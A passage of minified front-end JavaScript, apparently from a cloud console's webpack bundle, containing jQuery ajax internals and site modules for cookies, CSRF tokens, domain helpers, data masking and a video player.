\t]*([^\r\n]*)\r?$/gm,Yt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Zt=/^(?:GET|HEAD)$/,en=/^\/\//,tn=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,nn={},rn={},on="*/".concat("*"),an=Jt.href,sn=tn.exec(an.toLowerCase())||[];ye.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:an,type:"GET",isLocal:Yt.test(sn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":on,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ye.parseJSON,"text xml":ye.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Y(Y(e,ye.ajaxSettings),t):Y(ye.ajaxSettings,e)},ajaxPrefilter:G(nn),ajaxTransport:G(rn),ajax:function(e,t){function r(e,t,n,r){var i,a,d,b,w,k=t;2!==x&&(x=2,c&&o.clearTimeout(c),f=void 0,u=r||"",C.readyState=e>0?4:0,i=e>=200&&e<300||304===e,n&&(b=Z(p,C,n)),b=ee(p,b,C,i),i?(p.ifModified&&(w=C.getResponseHeader("Last-Modified"),w&&(ye.lastModified[s]=w),w=C.getResponseHeader("etag"),w&&(ye.etag[s]=w)),204===e||"HEAD"===p.type?k="nocontent":304===e?k="notmodified":(k=b.state,a=b.data,d=b.error,i=!d)):(d=k,!e&&k||(k="error",e<0&&(e=0))),C.status=e,C.statusText=(t||k)+"",i?m.resolveWith(h,[a,k,C]):m.rejectWith(h,[C,k,d]),C.statusCode(y),y=void 0,l&&v.trigger(i?"ajaxSuccess":"ajaxError",[C,p,i?a:d]),g.fireWith(h,[C,k]),l&&(v.trigger("ajaxComplete",[C,p]),--ye.active||ye.event.trigger("ajaxStop")))}"object"===("undefined"==typeof e?"undefined":n(e))&&(t=e,e=void 0),t=t||{};var i,a,s,u,c,l,f,d,p=ye.ajaxSetup({},t),h=p.context||p,v=p.context&&(h.nodeType||h.jquery)?ye(h):ye.event,m=ye.Deferred(),g=ye.Callbacks("once memory"),y=p.statusCode||{},b={},w={},x=0,k="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!d)for(d={};t=Kt.exec(u);)d[t[1].toLowerCase()]=t[2];t=d[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?u:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=w[n]=w[n]||e,b[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(x<2)for(t in e)y[t]=[y[t],e[t]];else C.always(e[C.status]);return this},abort:function(e){var t=e||k;return f&&f.abort(t),r(0,t),this}};if(m.promise(C).complete=g.add,C.success=C.done,C.error=C.fail,p.url=((e||p.url||an)+"").replace(Xt,"").replace(en,sn[1]+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=ye.trim(p.dataType||"*").toLowerCase().match(De)||[""],null==p.crossDomain&&(i=tn.exec(p.url.toLowerCase()),p.crossDomain=!(!i||i[1]===sn[1]&&i[2]===sn[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(sn[3]||("http:"===sn[1]?"80":"443")))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ye.param(p.data,p.traditional)),K(nn,p,t,C),2===x)return C;l=ye.event&&p.global,l&&0===ye.active++&&ye.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Zt.test(p.type),s=p.url,p.hasContent||(p.data&&(s=p.url+=(Vt.test(s)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=Gt.test(s)?s.replace(Gt,"$1_="+zt++):s+(Vt.test(s)?"&":"?")+"_="+zt++)),p.ifModified&&(ye.lastModified[s]&&C.setRequestHeader("If-Modified-Since",ye.lastModified[s]),ye.etag[s]&&C.setRequestHeader("If-None-Match",ye.etag[s])),(p.data&&p.hasContent&&p.contentType!==!1||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+on+"; q=0.01":""):p.accepts["*"]);for(a in p.headers)C.setRequestHeader(a,p.headers[a]);if(p.beforeSend&&(p.beforeSend.call(h,C,p)===!1||2===x))return C.abort();k="abort";for(a in{success:1,error:1,complete:1})C[a](p[a]);if(f=K(rn,p,t,C)){if(C.readyState=1,l&&v.trigger("ajaxSend",[C,p]),2===x)return C;p.async&&p.timeout>0&&(c=o.setTimeout(function(){C.abort("timeout")},p.timeout));try{x=1,f.send(b,r)}catch(e){if(!(x<2))throw e;r(-1,e)}}else r(-1,"No Transport");return C},getJSON:function(e,t,n){return ye.get(e,t,n,"json")},getScript:function(e,t){return ye.get(e,void 0,t,"script")}}),ye.each(["get","post"],function(e,t){ye[t]=function(e,n,r,i){return ye.isFunction(n)&&(i=i||r,r=n,n=void 0),ye.ajax(ye.extend({url:e,type:t,dataType:i,data:n,success:r},ye.isPlainObject(e)&&e))}}),ye._evalUrl=function(e){return ye.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},ye.fn.extend({wrapAll:function(e){if(ye.isFunction(e))return this.each(function(t){ye(this).wrapAll(e.call(this,t))});if(this[0]){var t=ye(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return ye.isFunction(e)?this.each(function(t){ye(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ye(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ye.isFunction(e);return this.each(function(n){ye(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ye.nodeName(this,"body")||ye(this).replaceWith(this.childNodes)}).end()}}),ye.expr.filters.hidden=function(e){return me.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:ne(e)},ye.expr.filters.visible=function(e){return!ye.expr.filters.hidden(e)};var un=/%20/g,cn=/\[\]$/,ln=/\r?\n/g,fn=/^(?:submit|button|image|reset|file)$/i,dn=/^(?:input|select|textarea|keygen)/i;ye.param=function(e,t){var n,r=[],i=function(e,t){t=ye.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ye.ajaxSettings&&ye.ajaxSettings.traditional),ye.isArray(e)||e.jquery&&!ye.isPlainObject(e))ye.each(e,function(){i(this.name,this.value)});else for(n in e)re(n,e[n],t,i);return r.join("&").replace(un,"+")},ye.fn.extend({serialize:function(){return ye.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ye.prop(this,"elements");return e?ye.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ye(this).is(":disabled")&&dn.test(this.nodeName)&&!fn.test(e)&&(this.checked||!Je.test(e))}).map(function(e,t){var n=ye(this).val();return null==n?null:ye.isArray(n)?ye.map(n,function(e){return{name:t.name,value:e.replace(ln,"\r\n")}}):{name:t.name,value:n.replace(ln,"\r\n")}}).get()}}),ye.ajaxSettings.xhr=void 0!==o.ActiveXObject?function(){return this.isLocal?oe():ue.documentMode>8?ie():/^(get|post|head|put|delete|options)$/i.test(this.type)&&ie()||oe()}:ie;var pn=0,hn={},vn=ye.ajaxSettings.xhr();o.attachEvent&&o.attachEvent("onunload",function(){for(var e in hn)hn[e](void 0,!0)}),me.cors=!!vn&&"withCredentials"in vn,vn=me.ajax=!!vn,vn&&ye.ajaxTransport(function(e){if(!e.crossDomain||me.cors){var t;return{send:function(n,r){var i,a=e.xhr(),s=++pn;if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(i in e.xhrFields)a[i]=e.xhrFields[i];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(i in n)void 0!==n[i]&&a.setRequestHeader(i,n[i]+"");a.send(e.hasContent&&e.data||null),t=function(n,i){var o,u,c;if(t&&(i||4===a.readyState))if(delete hn[s],t=void 0,a.onreadystatechange=ye.noop,i)4!==a.readyState&&a.abort();else{c={},o=a.status,"string"==typeof a.responseText&&(c.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!e.isLocal||e.crossDomain?1223===o&&(o=204):o=c.text?200:404}c&&r(o,u,c,a.getAllResponseHeaders())},e.async?4===a.readyState?o.setTimeout(t):a.onreadystatechange=hn[s]=t:t()},abort:function(){t&&t(void 0,!0)}}}}),ye.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ye.globalEval(e),e}}}),ye.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),ye.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=ue.head||ye("head")[0]||ue.documentElement;return{send:function(r,i){t=ue.createElement("script"),t.async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var mn=[],gn=/(=)\?(?=&|$)|\?\?/;ye.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=mn.pop()||ye.expando+"_"+zt++;return this[e]=!0,e}}),ye.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,a,s=e.jsonp!==!1&&(gn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&gn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=ye.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(gn,"$1"+r):e.jsonp!==!1&&(e.url+=(Vt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||ye.error(r+" was not called"),a[0]},e.dataTypes[0]="json",i=o[r],o[r]=function(){a=arguments},n.always(function(){void 0===i?ye(o).removeProp(r):o[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,mn.push(r)),a&&ye.isFunction(i)&&i(a[0]),a=i=void 0}),"script"}),ye.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ue;var r=_e.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=k([e],t,i),i&&i.length&&ye(i).remove(),ye.merge([],r.childNodes))};var yn=ye.fn.load;ye.fn.load=function(e,t,r){if("string"!=typeof e&&yn)return yn.apply(this,arguments);var i,o,a,s=this,u=e.indexOf(" ");return u>-1&&(i=ye.trim(e.slice(u,e.length)),e=e.slice(0,u)),ye.isFunction(t)?(r=t,t=void 0):t&&"object"===("undefined"==typeof t?"undefined":n(t))&&(o="POST"),s.length>0&&ye.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){a=arguments,s.html(i?ye("<div>").append(ye.parseHTML(e)).find(i):e)}).always(r&&function(e,t){s.each(function(){r.apply(this,a||[e.responseText,t,e])})}),this},ye.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ye.fn[t]=function(e){return this.on(t,e)}}),ye.expr.filters.animated=function(e){return ye.grep(ye.timers,function(t){return e===t.elem}).length},ye.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c,l=ye.css(e,"position"),f=ye(e),d={};"static"===l&&(e.style.position="relative"),s=f.offset(),o=ye.css(e,"top"),u=ye.css(e,"left"),c=("absolute"===l||"fixed"===l)&&ye.inArray("auto",[o,u])>-1,c?(r=f.position(),a=r.top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),ye.isFunction(t)&&(t=t.call(e,n,ye.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+i),"using"in t?t.using.call(e,d):f.css(d)}},ye.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ye.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;if(o)return t=o.documentElement,ye.contains(t,i)?("undefined"!=typeof i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=ae(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===ye.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ye.nodeName(e[0],"html")||(n=e.offset()),n.top+=ye.css(e[0],"borderTopWidth",!0),n.left+=ye.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-ye.css(r,"marginTop",!0),left:t.left-n.left-ye.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!ye.nodeName(e,"html")&&"static"===ye.css(e,"position");)e=e.offsetParent;return e||yt})}}),ye.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);ye.fn[e]=function(r){return We(this,function(e,r,i){var o=ae(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?ye(o).scrollLeft():i,n?i:ye(o).scrollTop()):e[r]=i)},e,r,arguments.length,null)}}),ye.each(["top","left"],function(e,t){ye.cssHooks[t]=I(me.pixelPosition,function(e,n){if(n)return n=wt(e,t),mt.test(n)?ye(e).position()[t]+"px":n})}),ye.each({Height:"height",Width:"width"},function(e,t){ye.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ye.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(r===!0||i===!0?"margin":"border");return We(this,function(t,n,r){var i;return ye.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ye.css(t,n,a):ye.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),ye.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ye.fn.size=function(){return this.length},ye.fn.andSelf=ye.fn.addBack,r=[],i=function(){return ye}.apply(t,r),!(void 0!==i&&(e.exports=i));var bn=o.jQuery,wn=o.$;return ye.noConflict=function(e){return o.$===ye&&(o.$=wn),e&&o.jQuery===ye&&(o.jQuery=bn),ye},a||(o.jQuery=o.$=ye),ye})}).call(t,n("aYag")(e))},aYag:function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children=[],e.webpackPolyfill=1),e}},I2Ab:function(e,t,n){"use strict";n("/NZt"),e.exports=window.Insight},"/NZt":function(e,t,n){"use strict";var r=n(1),i=window.Insight;!function(){if(window.performance&&window.performance.timing){if(!window.$&&!window.jQuery)return;if(!i)return;var e=i.register("page-perf",{level:i.EventLevel.Info});r(function(){setTimeout(function(){var t=window.performance.timing,n=t.navigationStart,r=t.domContentLoadedEventEnd;n&&r&&e.push({domReadyCost:parseInt(r-n)},!0)},10)})}}()},1:function(e,t){e.exports=jQuery},AxIY:function(e,t,n){"use strict";function r(e,t){function n(){u=u.onload=u.onerror=null}var r=c[a];if(r&&e){var i=[];for(var o in e)i.push(o+"="+(e[o]||""));r="https://"+r+s+"?"+i.join("&");var u=new Image;t||(t=$.noop),u.onerror=function(e){t(new Error("Cgi error")),n()},u.onload=function(e){t(),n()},u.src=r}}var i=n("YHhD"),o=n("3but"),a=location.hostname,s="/services/sync/cookie",u=o.getCookieDomain(),c={"/":"/","/":"/","/":"/","/":"/","/":"/"};e.exports={syncCookie:r,get:function(e){return i.get(e)},set:function(e,t,n){if(n||(n={}),n.domain||(n.domain=u),n.path||(n.path="/"),n.sync){var o={};o[e]=t,r(o,n.syncCallback)}return i.set(e,t,n)},remove:function(e,t){if(t||(t={}),t.domain||(t.domain=u),t.path||(t.path="/"),t.sync){var n={};n[e]="",r(n)}return i.remove(e,t)}}},YHhD:function(e,t,n){"use strict";function r(e){return a.get(e)}function i(e,t,n){return a.set(e,t,n)}function o(e,t){return a.remove(e,t)}var a=n("WPtr"),s={getCookie:r,setCookie:function(e,t,n,r,o,a){return i(e,t,{expires:parseInt(n)/60*24,path:r,domain:o,secure:a})},delCookie:function(e,t,n,r){return o(e,{path:t,domain:n,secure:r})},get:r,set:i,remove:o};e.exports=s},WPtr:function(e,t,n){var r,i;"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(o){r=o,i="function"==typeof r?r.call(t,n,t,e):r,!(void 0!==i&&(e.exports=i))}(function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}function t(n){function r(t,i,o){var a;if("undefined"!=typeof document){if(arguments.length>1){if(o=e({path:"/"},r.defaults,o),"number"==typeof o.expires){var s=new Date;s.setMilliseconds(s.getMilliseconds()+864e5*o.expires),o.expires=s}try{a=JSON.stringify(i),/^[\{\[]/.test(a)&&(i=a)}catch(e){}return i=n.write?n.write(i,t):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)),t=t.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),t=t.replace(/[\(\)]/g,escape),document.cookie=[t,"=",i,o.expires&&"; expires="+o.expires.toUTCString(),o.path&&"; path="+o.path,o.domain&&"; domain="+o.domain,o.secure?"; secure":""].join("")}t||(a={});for(var u=document.cookie?document.cookie.split("; "):[],c=/(%[0-9A-Z]{2})+/g,l=0;l<u.length;l++){var f=u[l].split("="),d=f.slice(1).join("=");'"'===d.charAt(0)&&(d=d.slice(1,-1));try{var p=f[0].replace(c,decodeURIComponent);if(d=n.read?n.read(d,p):n(d,p)||d.replace(c,decodeURIComponent),this.json)try{d=JSON.parse(d)}catch(e){}if(t===p){a=d;break}t||(a[p]=d)}catch(e){}}return a}}return r.set=r,r.get=function(e){return r(e)},r.getJSON=function(){return r.apply({json:!0},[].slice.call(arguments))},r.defaults={},r.remove=function(t,n){r(t,"",e(n,{expires:-1}))},r.withConverter=t,r}return t(function(){})})},"3but":function(e,t){"use strict";function n(e,t){return"function"!=typeof String.prototype.endsWith?e.endsWith(t):e.indexOf(t,e.length-t.length)!==-1}var r=["/","/","/","/","/"],i="/",o="/",a="/",s="/",u=location.hostname,c={ACCEPT_HOSTNAME:r,getRealHostname:function(){if(u.indexOf(i)!=-1)return o;if(u==s)return s;for(var e=0;e<r.length;e++)if(n(u,r[e]))return r[e];return a},getCookieDomain:function(){if(u.indexOf(o)!=-1)return"."+i;if(u==s)return"/";for(var e=0;e<r.length;e++)if(n(u,r[e]))return"."+r[e];return"."+a},getQcmainHostname:function(){return this.getRealHostname()},getCDNDomain:function(){return window.__CDN_DOMAIN||window.QCCDN_HOST||"/"},getConsoleDomain:function(){return"console"+this.getCookieDomain()},getBuyDomain:function(){return"buy"+this.getCookieDomain()},adaptRedirectUrl:function(e){var t=this.getRealHostname();return/https?:\/\/www\.qcloud\.com/.test(e)?e.replace(/https?:\/\/www\.qcloud\.com/,"https://"+t):e=e.replace(/^(https?:)?\/\/(buy\.|console\.|market\.|dnspod\.|partner\.)?(zdsju\.com|cloud\.zdsju\.(com\.cn|com|cn))/i,"$1//$2"+t);
}};e.exports=c},"4Ahm":function(e,t,n){"use strict";function r(e){var t=e.match(l)||[],n=t[0],r=t[1]?t[1]+":":"",i=t[3],o=t[4]||"",a="/"+(t[5]||""),s=t[6],u=t[7]?"#"+t[7]:"",c={};return s&&s.split("&").forEach(function(e){var t=e.split("=");c[t[0]]=decodeURIComponent(t[1])}),{href:n,protocol:r,origin:r+"//"+i+(o?":"+o:""),host:i+(o?":"+o:""),hostname:i,port:o,pathname:a,search:s?"?"+s:"",hash:u,query:c}}function i(e,t,n,r){function i(){(r?a>=0:a>0)?(t(a),a--):(clearInterval(o),n())}var o,a=Math.round(e);return"undefined"==typeof r&&(r=!0),o=setInterval(function(){i(a)},1e3),i(),{abort:function(){clearInterval(o)},getRemainingTime:function(){return a}}}function o(e){if(e=""+e,/^\d{5,}$/.test(e)){var t=e.slice(0,2),n=e.slice(2,-2),r=e.slice(-2);n=n.length<=4?"****".slice(0,n.length):n.slice(0,Math.floor(n.length/2)-2)+"****"+n.slice(Math.floor(n.length/2)+2),e=t+n+r}return e}function a(e){if(e.indexOf("*")!=-1)return e;var t=e.split("@");if(2!=t.length)return e;var n=t[0],r=t[1];return n=n.length>4?n.slice(0,-4)+"****":n.slice(0,1)+"****",n+"@"+r}function s(){return new Promise(function(e,t){return window.Clipboard&&window.Clipboard.__base?void e(window.Clipboard):void u.getScript("https://"+c+"/qcloud/main/scripts/release/common/vendors/clipboard.min.js",function(){setTimeout(function(){window.Clipboard.__base=!0,e(window.Clipboard)},200)})})}var u=n(1),c=(n(2),n("3but").getCDNDomain());!function(){var e,t;u.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},u.browser||(e=u.uaMatch(navigator.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),u.browser=t)}();var l=/^(?:([A-Za-z]+):)?(\/{0,3})([0-9.\-A-Za-z]+)(?::(\d+))?(?:\/([^?#]*))?(?:\?([^#]*))?(?:#(.*))?$/,f={name:"util",countdown:i,url:{parse:r},maskPhoneNumber:o,maskMail:a,loadClipboard:s};e.exports=f},2:function(e,t){e.exports=_},"94Dj":function(e,t,n){"use strict";var r=n(1),i=n(2),o=n("x0+R"),a={name:"net",get:function(e,t,n){return n=r.extend({},n,{method:"GET"}),this._send(e,r.param(t||{}),n)},post:function(e,t,n){return n=r.extend({},n,{method:"POST",contentType:"application/json; charset=UTF-8"}),this._send(e,JSON.stringify(t||{}),n)},jsonp:function(e,t,n){return n=r.extend({},n,{method:"GET",dataType:"jsonp",jsonp:"callback"}),this._send(e,r.param(t||{}),n)},json:function(e,t,n){return n=r.extend({},n,{method:"POST",contentType:"application/json; charset=UTF-8"}),this._send(e,JSON.stringify(t||{}),n)},_send:function(e,t,n){var i=this,a={};o.getUin()&&(a.uin=o.getUin()),o.getCsrfCode()&&(a.csrfCode=o.getCsrfCode()),n=r.extend({splitFlowByCode:!0},n);var e=this._addParam(e,a);return r.ajax({url:e,data:t,method:n.method,dataType:n.dataType,contentType:n.contentType,jsonp:n.jsonp,processData:!1,cache:!1,timeout:n.timeout||2e4}).then(function(e,t,n){return r.isPlainObject(e)&&"code"in e||(e={code:"oops",msg:"invalid response"}),e},function(e,t,n){var o;return o="timeout"===t?i._timeout():i._error(),r.Deferred().resolve(o)}).then(function(e){return e||(e={}),n.splitFlowByCode?0===e.code?e.data:r.Deferred().reject(e):e})},_addParam:function(e,t){if(i.isEmpty(t))return e;var n=~e.indexOf("?")?"&":"?";return e+n+r.param(t)},_error:function(){return{code:1,type:"CONNECT_ERROR",msg:"\u8fde\u63a5\u670d\u52a1\u5668\u5f02\u5e38\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5"}},_timeout:function(){return{code:2,type:"CONNECT_TIMEOUT",msg:"\u8fde\u63a5\u670d\u52a1\u5668\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5"}}};e.exports=a},"x0+R":function(e,t,n){"use strict";var r=n("+cXR").cookie,i={_uin:"",_csrfCode:"",init:function(){return this.updateUin(),this.updateCsrfCode(),this},getUin:function(){return this._uin},getCsrfCode:function(){return this._csrfCode},updateUin:function(){var e=r.get("uin")||"";this._uin=e.replace(/^o0*/,"")},updateCsrfCode:function(){var e=r.get("skey")||r.get("p_skey");if(e){for(var t=5381,n=0,i=e.length;n<i;n+=1)t+=(t<<5)+e.charCodeAt(n);this._csrfCode=2147483647&t}else this._csrfCode=""},showLoginBox:function(e){location.href="/login?s_url="+encodeURIComponent(location.href)}};e.exports=i.init()},a67q:function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){return function(){var t=e.apply(this,arguments);return new Promise(function(e,n){function r(i,o){try{var a=t[i](o),s=a.value}catch(e){return void n(e)}return a.done?void e(s):Promise.resolve(s).then(function(e){r("next",e)},function(e){r("throw",e)})}return r("next")})}}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var u=n("4E3U"),c=r(u),l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},f=function e(t,n,r){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,r)}if("value"in i)return i.value;var a=i.get;if(void 0!==a)return a.call(r)},d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),h=n("dqwx"),v=h.i18n,m=h.vsub,g=h.isMobile,y=n("216U"),b=n("3but"),w={"\u5173\u95ed\u89c6\u9891":{en:"Close"},"\u5f53\u524d\u6d4f\u89c8\u5668\u4e0d\u80fd\u652f\u6301\u89c6\u9891\u64ad\u653e\uff0c\u8bf7\u91c7\u7528chrome\u6216IE9\u4ee5\u4e0a\u6d4f\u89c8\u5668":{en:"The current browser does not support video playback. Please open with Chrome or IE 9 or above."},"\u89c6\u9891\u8f7d\u5165\u4e2d":{en:"Loading video"},"\u64ad\u653e\u51fa\u9519\u4e86\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5":{en:"Playback error, please try again later"}},x=function(){return Math.random().toString(36).slice(2)},k=function(){function e(t){s(this,e),this.__=v(w)(t.lang),this.initOptions(t),this.appendSelfToBody()}return p(e,[{key:"play",value:function(){throw"method play should be override"}},{key:"stop",value:function(){this.$videoPlayer&&(this.loadSrc(""),this.$videoPlayer.hide())}},{key:"destroy",value:function(){this.$videoPlayer&&(this.loadSrc(""),this.$videoPlayer.remove())}},{key:"initOptions",value:function(e){this.options=$.extend({id:x(),src:"",maskClosable:!1,width:700,height:500,attrs:{}},this.defaultOptions,e)}},{key:"appendSelfToBody",value:function(){var e=this.options;e||console.error("please init tpl and options first"),e.attrs=this.buildAttrs(e.attrs);var t=this.$videoPlayer=$(m(this.tpl,e));t.appendTo("body"),this.bindEvent(t)}},{key:"buildAttrs",value:function(e){if("object"!==("undefined"==typeof e?"undefined":d(e)))return"";var t="";for(var n in e){var r=e[n];"boolean"==typeof r&&r?t+=" "+n:"string"==typeof r&&(t+=" "+n+'="'+r+'"')}return t}},{key:"loadSrc",value:function(e){var t=this.$videoPlayer.find(".J-videoPlayer").get(0);t.src=e,t.load&&t.load()}},{key:"bindEvent",value:function(e){var t=this;e.off(),e.on("click",".J-close",function(){return t.destroy(),!1}),e.on("click",function(e){$(".J-videoWrapper").is(e.target)&&(g()||t.options.maskClosable)&&t.destroy()})}},{key:"defaultOptions",get:function(){return{}}},{key:"tpl",get:function(){return'\n\t\t\t<div id="media_'+this.options.id+'" style="display: none">\n\t\t\t\t<div class="c-video-mask" id="videoMask"></div>\n\t\t\t\t<div class="c-video-dialog-container J-videoWrapper">\n\t\t\t\t\t<a href="javascript:;" class="c-video-dialog-close J-close">'+this.__("\u5173\u95ed\u89c6\u9891")+'</a>\n\t\t\t\t\t<div class="c-video-dialog">\n\t\t\t\t\t\t'+this.coreTpl+"\n\t\t\t\t\t</div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t"}},{key:"coreTpl",get:function(){throw new 